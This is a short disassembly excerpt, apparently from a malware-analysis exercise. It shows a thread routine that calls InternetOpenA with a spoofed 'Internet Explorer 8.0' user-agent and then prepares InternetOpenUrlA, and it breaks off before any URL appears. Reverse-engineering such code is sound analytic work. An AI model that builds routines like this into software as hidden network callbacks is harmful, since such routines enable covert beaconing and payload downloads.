 ; Attributes: noreturn
; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
StartAddress proc near
lpThreadParameter= dword ptr  4
push    esi
push    edi
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    1               ; dwAccessType
push    offset szAgent  ; "Internet Explorer 8.0"
call    ds:InternetOpenA
mov     edi, ds:InternetOpenUrlA
mov     esi, eax